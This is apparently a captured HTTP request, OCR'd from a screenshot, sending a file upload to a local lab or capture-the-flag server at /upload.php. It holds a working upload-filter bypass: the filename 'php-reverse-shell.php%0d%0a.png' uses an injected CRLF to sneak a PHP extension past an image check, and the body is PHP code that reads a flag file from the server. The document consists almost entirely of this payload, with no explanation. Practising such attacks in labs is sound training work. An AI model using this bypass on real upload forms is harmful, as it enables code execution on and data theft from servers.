 1 POST /upload.php HTTP/1.1
2 Host: localhost:8083
3 Content-Length: 264
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 sec-ch-ua-platform: "Linux"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycQYFYRR7h1CfesHL
9 Accept: */*
10 Origin: http://localhost:8083
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8083/index.html
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundarycQYFYRR7h1CfesHL
20 Content-Disposition: form-data; name="file_upload"; filename="php-reverse-shell.php%0d%0a.png"
21 Content-Type: image/png
22
23 <?php
24 readfile("/flag_68b329da9893e34.txt");
25 ?>
26
27
28
29
30 ------WebKitFormBoundarycQYFYRR7h1CfesHL--
31
Search...
0 matches